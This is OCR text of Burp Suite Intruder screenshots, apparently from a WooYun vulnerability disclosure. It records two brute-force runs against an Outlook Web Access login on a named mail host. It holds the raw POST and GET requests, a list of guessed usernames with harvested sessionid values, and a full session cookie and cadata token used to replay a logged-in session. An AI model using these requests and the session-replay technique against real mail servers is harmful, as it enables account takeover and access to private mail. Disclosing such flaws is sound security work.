 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items 第一个爆破过程 ?
Request Payload Status Error Timeout Length sessionid=(.*?); path=
461 zhangli 302 361 3e7cbf2b-a7f7-4232-92...
413 lirong 302 361 3e9bd960-c019-4ba5-a6...
4 liwei 302 357 3eba5a3d-b71e-46f4-be...
435 zhangbo 302 361 3eec9c03-a789-4f06-8e...
225 wangqian 302 361 3f498e17-7278-445e-87...
37 liyong 302 361 3fa468f9-4f99-41f5-a47...
353 liuli 302 357 4057a8f9-8f62-4311-88...
308 wangyuhua 302 365 40a55bdb-3365-4e04-b7...
60 wangdan 302 361 411e6983-75b3-4cf8-8f...
117 wangping 302 361 41447cab-f811-4b26-98...
427 lixiuhua 302 361 41905d22-3182-41c3-81...
471 wangli 302 361 42411e08-50ae-4870-98...
391 zhangrui 302 361 4284bb14-0dfa-4eda-b2...
204 liulei 302 361 443bd3e4-b1bd-4a01-b0...
96 zhangguilan 302 365 45048c0f-7be1-477a-95...
Request Response
Raw Params Headers Hex
POST /owa/auth/owaauth.dll HTTP/1.1
Host: mail.yurun.com
Content-Length: 123
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.yurun.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.yurun.com/owa/auth/logon.aspx?url=http://mail.yurun.com/owa/&reason=2
? < + > Type a search term 0 matches
Finished
Intruder attack 3
37
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items 第二个爆破过程 ?
Request Payload1 Payload2 Status Error Timeout Length
188 3fa468f9-4f99-41f5-a47f-f5f30... 63RuxiB+JCOWG9Vo2luOKA/M... 200 31552
173 76ef4a5d-695b-4325-bb58-60c... 6h+bYP1JskoTmxSh//vkj1KpYi2... 200 31307
77 25f70456-bfdc-486a-bbff-5d34... 6HuetUZ+W5UMQiomA/RQ36EA... 200 30837
234 ee3ff1f4-54ff-44e4-8da0-62b88... 613L9EwxV4PBUcEjNmq+behS... 200 29605
470 3a937a17-7353-4625-997b-ddc... 6uwkvFuO7GL1xuH3/Qag2651... 302 443
490 4057a8f9-8f62-4311-884a-f3fd... 6uiR7lIgV7KDg1cDtPGsXk/YYLx... 302 443
302 362
1 sessionid=(.*?); path= cadata="(.*?)"; HttpOnly; 302 362
2 5df7b465-8845-4a60-8806-686... 62al64xjXWafbezIWDycNGn0d8... 302 362
3 2bd46294-146e-429a-9747-5d7... 6vhpLRLyj9b4OWSaTKegdS5Z... 302 362
4 1038d87c-70ed-490f-96ca-c83... 6bPtC2hzH+Ml7/Jbp4SugKcBKA... 302 362
Request Response
Raw Params Headers Hex
GET /owa/ HTTP/1.1
Host: mail.yurun.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Referer: http://mail.yurun.com/owa/auth/logon.aspx?url=http://mail.yurun.com/owa/&reason=2
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: sessionid=4057a8f9-8f62-4311-884a-f3fdccb3d7ea;
cadata="6uiR7lIgV7KDg1cDtPGsXk/YYLxhSmYM89PieCZzhj29FNJQgPnKKsA=="
Connection: close
S 中
? < + > Type a search term 0 matches
Finished
www.wooyun.org